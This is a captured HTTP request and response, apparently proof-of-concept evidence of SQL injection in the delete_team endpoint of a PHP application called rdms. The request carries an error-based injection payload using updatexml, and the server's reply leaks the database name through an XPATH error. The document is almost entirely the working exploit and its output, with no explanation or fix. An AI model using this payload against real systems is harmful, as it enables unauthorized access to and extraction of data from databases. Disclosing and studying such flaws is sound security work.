 Raw Params Headers Hex
POST /rdms/classes/Master.php?f=delete_team HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0)
Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.1.19/rdms/admin/?page=teams
Content-Length: 65
Cookie: PHPSESSID=hkbchcmaitn0d8enhm4jtdjk9q
Connection: close
id=2' and updatexml(1,concat(0x7e,(select database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 May 2022 06:27:34 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 61
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~rdms_db~'"}